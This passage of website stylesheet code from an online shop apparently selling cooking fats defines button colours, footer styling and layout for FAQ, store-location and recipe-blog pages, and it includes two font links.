rgba(0,0,0,0.15);color:#fff}#site-body a.button.secondary,#site-body .button.secondary{background-color:#b8ab97;color:#fff}#site-body a.button.secondary:hover,#site-body .button.secondary:hover{background-color:#a29684;color:#fff}#site-body a.button.secondary:active,#site-body a.button.secondary:focus,#site-body .button.secondary:active,#site-body .button.secondary:focus{background-color:#938570;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}#site-body a.button.grey,#site-body .button.grey{background-color:#4f5159;color:#fff}#site-body a.button.grey:hover,#site-body .button.grey:hover{background-color:#3f3f40;color:#fff}#site-body a.button.grey:active,#site-body a.button.grey:focus,#site-body .button.grey:active,#site-body .button.grey:focus{background-color:#2d2d2e;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}#site-body a.button.dark-grey,#site-body .button.dark-grey{background-color:#3a3c42;color:#fff}#site-body a.button.dark-grey:hover,#site-body .button.dark-grey:hover{background-color:#29292a;color:#fff}#site-body a.button.dark-grey:active,#site-body a.button.dark-grey:focus,#site-body .button.dark-grey:active,#site-body .button.dark-grey:focus{background-color:#171818;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}#site-body a.button.light-grey,#site-body .button.light-grey{background-color:#909299;color:#202020}#site-body a.button.light-grey:hover,#site-body .button.light-grey:hover{background-color:gray;color:#202020}#site-body a.button.light-grey:active,#site-body a.button.light-grey:focus,#site-body .button.light-grey:active,#site-body .button.light-grey:focus{background-color:#6e6e6e;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#202020}#site-body a.button.purple,#site-body .button.purple{background-color:#665885;color:#fff}#site-body a.button.purple:hover,#site-body .button.purple:hover{background-color:#554c68;color:#fff}#site-body a.button.purple:active,#site-body a.button.purple:focus,#site-body .button.purple:active,#site-body .button.purple:focus{background-color:#443d53;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}#site-body a.button.light-purple,#site-body .button.light-purple{background-color:#9d8ac7;color:#fff}#site-body a.button.light-purple:hover,#site-body .button.light-purple:hover{background-color:#8874b4;color:#fff}#site-body a.button.light-purple:active,#site-body a.button.light-purple:focus,#site-body .button.light-purple:active,#site-body .button.light-purple:focus{background-color:#745da8;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}#site-body a.button.navy,#site-body .button.navy{background-color:#2570a8;color:#fff}#site-body a.button.navy:hover,#site-body .button.navy:hover{background-color:#225982;color:#fff}#site-body a.button.navy:active,#site-body a.button.navy:focus,#site-body .button.navy:active,#site-body .button.navy:focus{background-color:#1a4666;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}#site-body a.button.blue,#site-body .button.blue{background-color:#3aa2bf;color:#fff}#site-body a.button.blue:hover,#site-body .button.blue:hover{background-color:#36859a;color:#fff}#site-body a.button.blue:active,#site-body a.button.blue:focus,#site-body .button.blue:active,#site-body .button.blue:focus{background-color:#2c6e80;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}#site-body a.button.turquoise,#site-body .button.turquoise{background-color:#51bda2;color:#fff}#site-body a.button.turquoise:hover,#site-body .button.turquoise:hover{background-color:#45a08a;color:#fff}#site-body a.button.turquoise:active,#site-body a.button.turquoise:focus,#site-body .button.turquoise:active,#site-body .button.turquoise:focus{background-color:#3a8774;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}#site-body a.button.green,#site-body .button.green{background-color:#3cc28f;color:#fff}#site-body a.button.green:hover,#site-body .button.green:hover{background-color:#389e77;color:#fff}#site-body a.button.green:active,#site-body a.button.green:focus,#site-body .button.green:active,#site-body .button.green:focus{background-color:#2e8363;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}#site-body a.button.yellow,#site-body .button.yellow{background-color:#f2c855;color:#fff}#site-body a.button.yellow:hover,#site-body .button.yellow:hover{background-color:#eab935;color:#fff}#site-body a.button.yellow:active,#site-body a.button.yellow:focus,#site-body .button.yellow:active,#site-body .button.yellow:focus{background-color:#e2ac18;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}#site-body a.button.orange,#site-body .button.orange{background-color:#f9845b;color:#fff}#site-body a.button.orange:hover,#site-body .button.orange:hover{background-color:#f26939;color:#fff}#site-body a.button.orange:active,#site-body a.button.orange:focus,#site-body .button.orange:active,#site-body .button.orange:focus{background-color:#f05017;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}#site-body a.button.red,#site-body .button.red{background-color:#e15258;color:#fff}#site-body a.button.red:hover,#site-body .button.red:hover{background-color:#d5353c;color:#fff}#site-body a.button.red:active,#site-body a.button.red:focus,#site-body .button.red:active,#site-body .button.red:focus{background-color:#bf282e;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}#site-body a.button.maroon,#site-body .button.maroon{background-color:#913b53;color:#fff}#site-body a.button.maroon:hover,#site-body .button.maroon:hover{background-color:#703344;color:#fff}#site-body a.button.maroon:active,#site-body a.button.maroon:focus,#site-body .button.maroon:active,#site-body .button.maroon:focus{background-color:#572835;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}#site-body a.button.pink,#site-body .button.pink{background-color:#db688b;color:#fff}#site-body a.button.pink:hover,#site-body .button.pink:hover{background-color:#cd4d74;color:#fff}#site-body a.button.pink:active,#site-body a.button.pink:focus,#site-body .button.pink:active,#site-body .button.pink:focus{background-color:#c13660;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}#site-body a.button.disabled,#site-body a.button[disabled],#site-body a.button.disabled:hover,#site-body a.button.disabled:active,#site-body a.button[disabled]:hover,#site-body a.button[disabled]:active,#site-body .button.disabled,#site-body .button[disabled],#site-body .button.disabled:hover,#site-body .button.disabled:active,#site-body .button[disabled]:hover,#site-body .button[disabled]:active{background-color:#e6e8eb;color:#848f9a}#site-body h2.entry-title a,#site-body .search-result h3 a,#site-body .widget-cart a.title,#site-body .widget-products h3 a{color:#202020}#site-body h2.entry-title a:hover,#site-body .search-result h3 a:hover,#site-body .widget-cart a.title:hover,#site-body .widget-products h3 a:hover{color:#e75e37}#site-body .article-next-prev a,#site-body .entry-meta a,#site-body .side-nav li>a:first-child:not(.button),#site-body .widget-social-links a{color:#202020}#site-body .article-next-prev a:hover,#site-body .entry-meta a:hover,#site-body .side-nav li>a:first-child:not(.button):hover,#site-body .widget-social-links a:hover{color:#aea8a8}#site-body .side-nav li.active>a:first-child:not(.button){color:#e75e37}#site-body .brand a,#site-body .com-meta a{color:#aea8a8}#site-body .brand a:hover,#site-body .com-meta a:hover{color:#e75e37}#site-body .tabs dd>a{border-color:#eae8e8;color:#aea8a8;background:#f2f2f2}#site-body .tabs dd:hover>a,#site-body .tabs dd.active>a{background:transparent;color:#202020}#site-body .tags a{color:#aea8a8}#site-body .tags a:hover{background:#e75e37;border-color:#e75e37;color:#fff}aside.footer-widgets{color:#7e7777}aside.footer-widgets blockquote,aside.footer-widgets table tr td,aside.footer-widgets .breadcrumbs>* span,aside.footer-widgets .social-links a{color:#7e7777}aside.footer-widgets a .totals .price,aside.footer-widgets table thead tr th,aside.footer-widgets .card h2 a,aside.footer-widgets .card .price:not(.compare),aside.footer-widgets .com-meta cite,aside.footer-widgets .fn,aside.footer-widgets .has-tip,aside.footer-widgets .hproduct .pricing .price:not(.compare),aside.footer-widgets .line-price,aside.footer-widgets .pagination li.current a,aside.footer-widgets .text-color-loud,aside.footer-widgets dt,aside.footer-widgets label{color:#968f8d}aside.footer-widgets a.tag,aside.footer-widgets cite,aside.footer-widgets h1 small,aside.footer-widgets h2 small,aside.footer-widgets h3 small,aside.footer-widgets h4 small,aside.footer-widgets .amounts,aside.footer-widgets .breadcrumbs>* a,aside.footer-widgets .brand,aside.footer-widgets .compare,aside.footer-widgets .customer-address-fields label,aside.footer-widgets .entry-meta,aside.footer-widgets .entry-meta .divider,aside.footer-widgets .from,aside.footer-widgets .hide-calculator,aside.footer-widgets .hproduct .pricing .price:not(.compare) i,aside.footer-widgets .line-item-property,aside.footer-widgets .pagination li a,aside.footer-widgets .primary .entry-meta .published,aside.footer-widgets .remove-from-cart,aside.footer-widgets .search-result i,aside.footer-widgets .side-nav li ul li:before,aside.footer-widgets .text-color-quiet,aside.footer-widgets .variant{color:#5f5b5a}aside.footer-widgets a,aside.footer-widgets .card h2 a:hover,aside.footer-widgets .has-tip:hover,aside.footer-widgets .hide-calculator:hover,aside.footer-widgets .pagination li:not(.unavailable) a:hover,aside.footer-widgets .remove-from-cart:hover,aside.footer-widgets .social-links li a:hover{color:#968f8d}aside.footer-widgets .primary-image-wrap:hover .actions,aside.footer-widgets .secondary-image-wrap li:hover .actions{background-color:#968f8d}aside.footer-widgets a:hover,aside.footer-widgets a:focus,aside.footer-widgets a:hover .totals .price{color:#ffffff}aside.footer-widgets h1,aside.footer-widgets h2,aside.footer-widgets h3,aside.footer-widgets h4,aside.footer-widgets h5,aside.footer-widgets h6{color:#968f8d}aside.footer-widgets a.tag,aside.footer-widgets hr,aside.footer-widgets table,aside.footer-widgets td,aside.footer-widgets th,aside.footer-widgets aside.sidebar,aside.footer-widgets aside.footer-widgets,aside.footer-widgets #add_address,aside.footer-widgets .account-session-module,aside.footer-widgets .address,aside.footer-widgets .address-actions span,aside.footer-widgets .article-next-prev,aside.footer-widgets .cart .item img,aside.footer-widgets .collection-description,aside.footer-widgets .current-tags,aside.footer-widgets .details,aside.footer-widgets .details .section,aside.footer-widgets .form-actions,aside.footer-widgets .hentry,aside.footer-widgets .hcomment,aside.footer-widgets .line-item,aside.footer-widgets .line-order,aside.footer-widgets .line-order-headers,aside.footer-widgets .nav-collection,aside.footer-widgets .page-actions,aside.footer-widgets .page-header,aside.footer-widgets .pagination-wrap,aside.footer-widgets .pricing,aside.footer-widgets .secondary-image,aside.footer-widgets .related-products,aside.footer-widgets .search-result,aside.footer-widgets .widget,aside.footer-widgets .widget .hproduct,aside.footer-widgets #mobile-search{border-color:#494341}aside.footer-widgets h2.entry-title a{border-bottom:1px solid #494341}aside.footer-widgets a.button,aside.footer-widgets .button{background-color:#e75e37;color:#fff;color:#fff}aside.footer-widgets a.button:hover,aside.footer-widgets .button:hover{background-color:#db5830;color:#fff}aside.footer-widgets a.button:active,aside.footer-widgets a.button:focus,aside.footer-widgets .button:active,aside.footer-widgets .button:focus{background-color:#9e3e21;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}aside.footer-widgets a.button.secondary,aside.footer-widgets .button.secondary{background-color:#b8ab97;color:#fff}aside.footer-widgets a.button.secondary:hover,aside.footer-widgets .button.secondary:hover{background-color:#a29684;color:#fff}aside.footer-widgets a.button.secondary:active,aside.footer-widgets a.button.secondary:focus,aside.footer-widgets .button.secondary:active,aside.footer-widgets .button.secondary:focus{background-color:#938570;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}aside.footer-widgets a.button.grey,aside.footer-widgets .button.grey{background-color:#4f5159;color:#fff}aside.footer-widgets a.button.grey:hover,aside.footer-widgets .button.grey:hover{background-color:#3f3f40;color:#fff}aside.footer-widgets a.button.grey:active,aside.footer-widgets a.button.grey:focus,aside.footer-widgets .button.grey:active,aside.footer-widgets .button.grey:focus{background-color:#2d2d2e;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}aside.footer-widgets a.button.dark-grey,aside.footer-widgets .button.dark-grey{background-color:#3a3c42;color:#fff}aside.footer-widgets a.button.dark-grey:hover,aside.footer-widgets .button.dark-grey:hover{background-color:#29292a;color:#fff}aside.footer-widgets a.button.dark-grey:active,aside.footer-widgets a.button.dark-grey:focus,aside.footer-widgets .button.dark-grey:active,aside.footer-widgets .button.dark-grey:focus{background-color:#171818;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}aside.footer-widgets a.button.light-grey,aside.footer-widgets .button.light-grey{background-color:#909299;color:#202020}aside.footer-widgets a.button.light-grey:hover,aside.footer-widgets .button.light-grey:hover{background-color:gray;color:#202020}aside.footer-widgets a.button.light-grey:active,aside.footer-widgets a.button.light-grey:focus,aside.footer-widgets .button.light-grey:active,aside.footer-widgets .button.light-grey:focus{background-color:#6e6e6e;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#202020}aside.footer-widgets a.button.purple,aside.footer-widgets .button.purple{background-color:#665885;color:#fff}aside.footer-widgets a.button.purple:hover,aside.footer-widgets .button.purple:hover{background-color:#554c68;color:#fff}aside.footer-widgets a.button.purple:active,aside.footer-widgets a.button.purple:focus,aside.footer-widgets .button.purple:active,aside.footer-widgets .button.purple:focus{background-color:#443d53;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}aside.footer-widgets a.button.light-purple,aside.footer-widgets .button.light-purple{background-color:#9d8ac7;color:#fff}aside.footer-widgets a.button.light-purple:hover,aside.footer-widgets .button.light-purple:hover{background-color:#8874b4;color:#fff}aside.footer-widgets a.button.light-purple:active,aside.footer-widgets a.button.light-purple:focus,aside.footer-widgets .button.light-purple:active,aside.footer-widgets .button.light-purple:focus{background-color:#745da8;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}aside.footer-widgets a.button.navy,aside.footer-widgets .button.navy{background-color:#2570a8;color:#fff}aside.footer-widgets a.button.navy:hover,aside.footer-widgets .button.navy:hover{background-color:#225982;color:#fff}aside.footer-widgets a.button.navy:active,aside.footer-widgets a.button.navy:focus,aside.footer-widgets .button.navy:active,aside.footer-widgets .button.navy:focus{background-color:#1a4666;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}aside.footer-widgets a.button.blue,aside.footer-widgets .button.blue{background-color:#3aa2bf;color:#fff}aside.footer-widgets a.button.blue:hover,aside.footer-widgets .button.blue:hover{background-color:#36859a;color:#fff}aside.footer-widgets a.button.blue:active,aside.footer-widgets a.button.blue:focus,aside.footer-widgets .button.blue:active,aside.footer-widgets .button.blue:focus{background-color:#2c6e80;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}aside.footer-widgets a.button.turquoise,aside.footer-widgets .button.turquoise{background-color:#51bda2;color:#fff}aside.footer-widgets a.button.turquoise:hover,aside.footer-widgets .button.turquoise:hover{background-color:#45a08a;color:#fff}aside.footer-widgets a.button.turquoise:active,aside.footer-widgets a.button.turquoise:focus,aside.footer-widgets .button.turquoise:active,aside.footer-widgets .button.turquoise:focus{background-color:#3a8774;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}aside.footer-widgets a.button.green,aside.footer-widgets .button.green{background-color:#3cc28f;color:#fff}aside.footer-widgets a.button.green:hover,aside.footer-widgets .button.green:hover{background-color:#389e77;color:#fff}aside.footer-widgets a.button.green:active,aside.footer-widgets a.button.green:focus,aside.footer-widgets .button.green:active,aside.footer-widgets .button.green:focus{background-color:#2e8363;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}aside.footer-widgets a.button.yellow,aside.footer-widgets .button.yellow{background-color:#f2c855;color:#fff}aside.footer-widgets a.button.yellow:hover,aside.footer-widgets .button.yellow:hover{background-color:#eab935;color:#fff}aside.footer-widgets a.button.yellow:active,aside.footer-widgets a.button.yellow:focus,aside.footer-widgets .button.yellow:active,aside.footer-widgets .button.yellow:focus{background-color:#e2ac18;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}aside.footer-widgets a.button.orange,aside.footer-widgets .button.orange{background-color:#f9845b;color:#fff}aside.footer-widgets a.button.orange:hover,aside.footer-widgets .button.orange:hover{background-color:#f26939;color:#fff}aside.footer-widgets a.button.orange:active,aside.footer-widgets a.button.orange:focus,aside.footer-widgets .button.orange:active,aside.footer-widgets .button.orange:focus{background-color:#f05017;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}aside.footer-widgets a.button.red,aside.footer-widgets .button.red{background-color:#e15258;color:#fff}aside.footer-widgets a.button.red:hover,aside.footer-widgets .button.red:hover{background-color:#d5353c;color:#fff}aside.footer-widgets a.button.red:active,aside.footer-widgets a.button.red:focus,aside.footer-widgets .button.red:active,aside.footer-widgets .button.red:focus{background-color:#bf282e;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}aside.footer-widgets a.button.maroon,aside.footer-widgets .button.maroon{background-color:#913b53;color:#fff}aside.footer-widgets a.button.maroon:hover,aside.footer-widgets .button.maroon:hover{background-color:#703344;color:#fff}aside.footer-widgets a.button.maroon:active,aside.footer-widgets a.button.maroon:focus,aside.footer-widgets .button.maroon:active,aside.footer-widgets .button.maroon:focus{background-color:#572835;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}aside.footer-widgets a.button.pink,aside.footer-widgets .button.pink{background-color:#db688b;color:#fff}aside.footer-widgets a.button.pink:hover,aside.footer-widgets .button.pink:hover{background-color:#cd4d74;color:#fff}aside.footer-widgets a.button.pink:active,aside.footer-widgets a.button.pink:focus,aside.footer-widgets .button.pink:active,aside.footer-widgets .button.pink:focus{background-color:#c13660;box-shadow:inset 0 0.15em 0 rgba(0,0,0,0.15);color:#fff}aside.footer-widgets a.button.disabled,aside.footer-widgets a.button[disabled],aside.footer-widgets a.button.disabled:hover,aside.footer-widgets a.button.disabled:active,aside.footer-widgets a.button[disabled]:hover,aside.footer-widgets a.button[disabled]:active,aside.footer-widgets .button.disabled,aside.footer-widgets .button[disabled],aside.footer-widgets .button.disabled:hover,aside.footer-widgets .button.disabled:active,aside.footer-widgets .button[disabled]:hover,aside.footer-widgets .button[disabled]:active{background-color:#e6e8eb;color:#848f9a}aside.footer-widgets h2.entry-title a,aside.footer-widgets .search-result h3 a,aside.footer-widgets .widget-cart a.title,aside.footer-widgets .widget-products h3 a{color:#968f8d}aside.footer-widgets h2.entry-title a:hover,aside.footer-widgets .search-result h3 a:hover,aside.footer-widgets .widget-cart a.title:hover,aside.footer-widgets .widget-products h3 a:hover{color:#968f8d}aside.footer-widgets .article-next-prev a,aside.footer-widgets .entry-meta a,aside.footer-widgets .side-nav li>a:first-child:not(.button),aside.footer-widgets .widget-social-links a{color:#7e7777}aside.footer-widgets .article-next-prev a:hover,aside.footer-widgets .entry-meta a:hover,aside.footer-widgets .side-nav li>a:first-child:not(.button):hover,aside.footer-widgets .widget-social-links a:hover{color:#ffffff}aside.footer-widgets .side-nav li.active>a:first-child:not(.button){color:#968f8d}aside.footer-widgets .brand a,aside.footer-widgets .com-meta a{color:#5f5b5a}aside.footer-widgets .brand a:hover,aside.footer-widgets .com-meta a:hover{color:#968f8d}aside.footer-widgets .tabs dd>a{border-color:#494341;color:#5f5b5a;background:#131313}aside.footer-widgets .tabs dd:hover>a,aside.footer-widgets .tabs dd.active>a{background:transparent;color:#7e7777}aside.footer-widgets .tags a{color:#5f5b5a}aside.footer-widgets .tags a:hover{background:#e75e37;border-color:#e75e37;color:#fff}.primary-image-wrap .actions,.secondary-image-wrap .actions{background-color:#222}.primary-image-wrap .actions,#site-body .bx-wrapper a,.parsley-error-list li,.secondary-image-wrap .actions{color:#fff}#shipping-rates-feedback.error,.error label,.error label.error{color:#db688b}.parsley-error-list{background-color:#db688b}aside.footer-widgets h2.entry-title a{color:#968f8d}aside.footer-widgets h2.entry-title a:hover{color:#ffffff}::selection{background:#e75e37;color:#fff}::-moz-selection{background:#e75e37;color:#fff}img::selection{background:#e75e37;color:#fff}img::-moz-selection{background:#e75e37;color:#fff}.icon-bar>a.active,.icon-bar>a:hover{background-color:#e75e37}</style>

  










<link href="//fonts.googleapis.com/css?family=Cabin" rel="stylesheet" type="text/cѕs" >

<link href="//fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/cѕs" >


  <style>

  footer#site-footer{
    margin-top:0;
    padding-top:2rem;
  }
  .footer_two_logo{
    text-align: center;
    margin-bottom: 20px;
  }
  .footer_two_logo .security-seal{
    display: inline-block;
  }
  .footer_two_logo .footer_logo{
    display: inline-block;
    max-width: 80px;
    margin-left: 10px;
  }
  #site-footer #copyright{
    color:#202020;
  }
  #site-footer a{
    color:#202020;
  }
  #site-footer a:hover{
    color:#202020;
  }
  #site-footer .divider{
    opacity:1 !important;
    color:#202020;
  }


  /*======== faq page css ==================*/
  body.page-fat-faq #site-body{
    padding-top:0;
  }
  .New_fat_faq_page .banner_faq_img{
    position:relative;
  }
  .New_fat_faq_page .banner_faq_img .banner_title{
    position:absolute;
    top:50%;
    left:50%;
    transform:translate(-50%, -50%);
    text-align:center;
  }
  .coverd_img_icon{
    position:relative;
  }
  .coverd_img_icon .bottom_icon{
    position: absolute;
    bottom: -50px;
    left: 50%;
    transform: translateX(-50%);
    max-width: 70px;
  }
  .New_fat_faq_page h1{
    font-size: 90px;
    margin: 0;
    line-height: 1.2;
  }
  .New_fat_faq_page .row{
    max-width: 1050px;
    margin: 90px auto 50px;
  }
  .covered_all_faq{
    margin-bottom: 50px;
  }
  .covered_all_faq.active{
    display:block;
  }
  .covered_all_faq .faq_heading{
    margin-bottom: 10px;
    position: relative;
  }
  .covered_all_faq .faq_heading h3{
    display: inline-block;
    width: 90%;
    margin: 0;
  }
  .covered_all_faq .faq_heading .expanded_text{
    text-align: right;
    cursor: pointer;
    position: absolute;
    right: 0;
    bottom: 0;
  }  
  .fat_faq_accordion .accordion{
    padding: 24px 0;
    border-top: 1px solid #e5e5e5;
  }
  .covered_all_faq  .accordion:last-child{
    border-bottom: 1px solid #e5e5e5;
  }
  .fat_faq_accordion .accordion-toggle{
    position: relative;
    cursor:pointer;
  }
  .fat_faq_accordion h2,.about_us_content h2,.farmers_page h2{
    font-size:30px;
  }
  .fat_faq_accordion .accordion-toggle h5{
    margin:0;
    max-width: 770px;
  }  
  .fat_faq_accordion .accordion-toggle i{
    position: absolute;
    top: 50%;
    right: 10px;
    transform: translateY(-50%); 
    font-size: 18px;
  }
  .fat_faq_accordion .accordion-content{
    display:none;
    margin-top: 18px;
  }
  .bottom_conatct_part{
    text-align:center;
    margin-top: 60px;
  }
  .bottom_conatct_part h4{
    margin-bottom: 30px;
  }
  .faq_listing_above{
    margin-bottom: 50px;
  }
  .faq_listing_above ul{
    list-style-type: none;
    max-width: 360px;
    margin: 0 auto;
    text-align: center;
  }
  .faq_listing_above ul li{
    display:inline-block;
    padding: 8px 14px;
  }
  .faq_listing_above ul li h3{
    margin:0;
  }
  .faq_listing_above ul li h3 a{
    color:#202020 !important;
  }
  .faq_listing_above ul li h3 a.active_link{
    color:#e75e37 !important;
  }
  .faq_listing_above ul li h3 a:hover{
    text-decoration:underline;
  }
  .covered_all_faq .faq_heading h2{
        padding-right: 70px;
  }

  @media only screen and (min-width:768px) and (max-width:1100px){
    .New_fat_faq_page h1{
      font-size:60px;
    }
    .coverd_img_icon .bottom_icon{
      max-width: 40px;
      bottom: -30px;
    }
    .New_fat_faq_page .row{
      margin-top:70px;
    }
  }
  @media only screen and (max-width:767px){
    .New_fat_faq_page h1{
      font-size: 50px;
    }
    .fat_faq_accordion .accordion-toggle h5{

      margin-right: 40px;
    }
    .covered_all_faq .faq_heading h2,.about_us_content h2,.farmers_page h2{
      font-size:26px;
    }
    .faq_listing_above ul li h3{
      font-size: 20px;
    }
    .coverd_img_icon .bottom_icon{
      max-width: 45px;
      bottom: -38px;
    }
  }

  @media only screen and (max-width:600px){
    .New_fat_faq_page h1{
      font-size: 36px;
    }
    .coverd_img_icon .bottom_icon{
      max-width: 30px;
      bottom: -25px;
    }
    .New_fat_faq_page .row{
      margin-top:60px;
    }
  }

  .accordion-content p,.farmers_page p,.about_us_content p,.contact_us_page p{
    font-size:16px;
  }



  /*========== location page css ==========*/
  .location_page{
    margin-bottom: 40px;
  }
  .location_accordion{
    display:none;
    margin-top: 25px;
    margin-bottom: 18px;
  }
  .location_accordion .location_of_state:last-child p{
    margin-bottom:0;
  }
  .cover_state_select select{
    max-width: 300px;
    font-size: 16px;
    border: 1px solid #000;
    border-radius: 0;
    margin-top: 10px;
  }
  .location_page h2{
    font-size:30px;
    margin-bottom: 0px;
  }
  .inner_content{
    margin-bottom: 40px;
  }
  .location_page .richtext_upper p{
    font-size: 16px;
  }
  .coverd_all_location{
    padding: 10px 5px 10px 0;
    width: 33.33%;
    float: left;
    /*border-top: 1px solid #e5e5e5;*/
  }
  .coverd_all_location.open .location_accordion{
    display:block;
  }
  .coverd_all_location.open i.fa-minus{
    display:block;
  }
  .coverd_all_location.open i.fa-plus{
    display:none;
  }
  .inner_header_state{
    position: relative;
    cursor: pointer;
  }
  .inner_header_state h4{
    margin: 0;
    /*max-width: 90%;*/
  }
  .inner_header_state i{
    position: absolute;
    top: 50%;
    right: 10px;
    transform: translateY(-50%);
    font-size: 16px;
  }
  @media only screen and (min-width:768px){
    .coverd_newall .coverd_all_location:nth-child(3n+1){
      clear:both;
    }
  }

  @media only screen and (min-width:501px) and (max-width:767px){
    .coverd_all_location{
      width: 50%;
    }
    .coverd_newall .coverd_all_location:nth-child(2n+1){
      clear:both;
    }
  }
  @media only screen and (max-width:500px){
    .coverd_all_location{
      width: 100%;
    }
  }

  @media only screen and (max-width:400px){
    .location_page h2 {
      font-size: 26px;
    }
    .location_page .richtext_upper p {
      font-size: 14px;
    }
    .inner_content {
      margin-bottom: 20px;
    }
    .location_page {
      margin-bottom: 0;
    }
  }


  /*===== recipe blog page css ===========*/
  .img_w_txt_blog{
    margin-bottom: 50px;
  }
  .img_w_txt_blog .right_h2{
    font-size: 80px;
    font-weight: bold;
    margin-bottom: 15px;
    line-height: 1;
    margin-top: 0;
  }
  .img_w_txt_blog .img{
    position: relative;
  }
  .img_w_txt_blog .img a{
    display:inline-block;
  }
  .img_w_txt_blog .image_upper_text{
    position: absolute;
    top: 50%;
    left: 50px;
    transform: translateY(-50%);	
    padding-right: 10px;
  }
  .img_w_txt_blog .image_upper_text h2{
    margin: 0;
    text-transform: uppercase;
    font-size: 34px;
  }
  .img_w_txt_blog .image_upper_text p{
    margin: 0;
    font-size: 30px;
    line-height:1;
  }
  .blog_page_search form{
    position:relative;
  }
  .blog_page_search .searchBox{
    border-color: #e75e37;
    color: #e75e37;
    font-family: Oswald, Helvetica, Arial, sans-serif;
    font-size: 20px;
    margin: 0;
  }
  .blog_page_search .searchBox:hover{
    border-color: #e75e37;
  }
  .blog_page_search{
    margin-bottom:50px;
  }
  .blog_page_search .searchBox::-webkit-input-placeholder { /* Edge */
    color: #e75e37;
  }

  .blog_page_search .searchBox:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: #e75e37;
  }

  .blog_page_search .searchBox::placeholder {
    color: #e75e37;
  }
  .blog_page_search .searchSubmit{
    font-family: Oswald, Helvetica, Arial, sans-serif;
    margin-bottom: 0;
    font-size: 25px;
    padding: 3px 20px;
    position: absolute;
    right: 0;
    top: 0;
    height: 44px;
  }
  .image_article{
    margin-bottom: 18px;
    height: 300px;
    overflow: hidden;
  }
  .image_article img{
    width:100%;
    height:100%;
    object-fit:cover;
  }
  .blog_page_list .article__grid-meta h2{
    margin-bottom: 10px;  
    line-height: 1.2;
  }
  .blog_page_list .repeated_articles{
    width: calc(50% - 24px);
    float:left;
    margin:0 12px 30px;
  }
  .blog_page_list .repeated_articles:nth-child(2n+1){
    clear:both;
  }
  .repeated_articles .article__excerpt .serve,.repeated_articles .fat_types:before{
    display:none;
  }
  .repeated_articles .fat_types{
    padding-left:0 !important;
    font-size: 15px;
  }
  .type_common_div{
    margin-bottom: 20px;
  }
  .type_common_div h4{
    color: #e75e37 !important;
    font-weight: bold;
    margin-bottom: 10px;
  }
  .coverd_input_label input{
    margin: 0;
    position: absolute;
    opacity: 0;
  }
  .coverd_input_label label{
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-left: 24px;
    position: relative;
    font-size:15px;
  }
  .coverd_input_label .checkmark{
    position: absolute;
    top: 3px;
    left: 0;
    height: 16px;
    width: 16px;
    border: 2px solid #e75e37;
  }
  .coverd_input_label .checkmark:after{
    content: '';
    position: absolute;
    left: 3px;
    top: 0px;
    width: 6px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);    
    display:none;
  }
  .coverd_input_label input:checked ~ .checkmark{
    background: #e75e37;
  }
  .coverd_input_label input:checked ~ .checkmark:after{
    display:block;
  }
  .coverd_all_type_of_filter .down_arrow{
    display:none;
  }
  .search_alternate_template .blog_page_search {
    margin-bottom: 30px;
  }
  .search_term_alternate{
    font-size: 16px;
    margin-bottom: 30px;
  }

  .loader_blog_ajax{
    display:none;
    position: absolute;
    top: 0;
    left: 0;
    transform: unset;
    width: 100%;
    height: 100%;
    background: #fff;
  }
  .loader_blog_ajax .loader_img{
    position: absolute;
    left: 50%;
    top: 10%;
    transform: translateX(-50%);
  }  
  .left_article_part .ar_title{
    font-size: 35px;
    line-height: 1.2;
    font-weight: bold;
    margin-bottom: 20px;
  }
  .left_article_part .article_con p{
    font-size:16px;
  }
  .article_Top_part{
    margin-bottom: 50px;
  }
  .right_article_part .video_mpfour{
    position: relative;
    padding-bottom: 56.66%;
  }
  .right_article_part .video_mpfour video{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }
  .bottom_Article_ingredient h2,.right_article_steps h2{
    color: #e75e37 !important;
    font-weight: bold;
  }
  .bottom_Article_ingredient ul{
    /*list-style: none;
    margin: 0;*/
    font-size: 16px;
    padding-left: 5px;
  }
  .right_article_steps h5{
    color: grey !important;
    position:relative;
    padding-left: 26px;
    margin-bottom: 8px;
  }
  .right_article_steps h5:before{
    content:'';
    background-image:url(//fatworks.com/cdn/shop/t/49/assets/clock.png?v=101815969099908343261751457266);
    background-size: cover;
    width: 18px;
    height: 18px;
